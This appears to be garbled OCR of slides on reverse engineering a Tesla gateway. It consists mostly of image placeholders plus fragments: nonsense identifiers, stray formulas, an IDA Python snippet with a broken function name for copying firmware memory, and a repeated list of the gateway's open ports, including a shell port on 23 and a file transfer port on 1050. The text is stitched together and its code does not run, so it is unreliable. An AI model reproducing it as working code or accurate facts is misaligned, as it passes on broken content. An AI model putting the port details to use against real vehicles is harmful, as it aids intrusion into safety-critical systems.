

UNIQUORS BOICKITC: MOCREC\_CARRENTER\_CRITICAL=15

### # CODE XREE: sub ICI548: Log ICI5F01p



 $\frac{\ln(x)}{1 - \ln(x)}$ 









A.

 $H_{\rm eff}$ 

## • 函数表识别





 $-40-$ 







# 逆向工程

### #!/usr/bin/env python







import idautils

def flash ram memcpy(frmea, toea, count, itemsize): datalist = idautils.GetDataList(frmea, count, itemsize) idautils.PutDataList(toea, datalist, itemsize)

flash ram memcpy(0x10C004, 0x4004B4F0, (0x40065064-0x4004B4F0)/4, 4)

# •**放端口**<br>TCP<br>• 23 shell端口<br>• 1050 文件传输端口<br>• 1050 文件传输端口 •**放端口**<br>TCP<br>• 23 shell端口<br>• 1050 文件传输端口<br>UDP •**放端口**<br>TCP<br>• 23 shell端口<br>• 1050 文件传输端口<br>UDP<br>• 3500 诊断端口<br>• 21000 诊断端口 特斯拉网关开放端口 **FF72017**! • TCP • UDP A

• 21000

• 38001





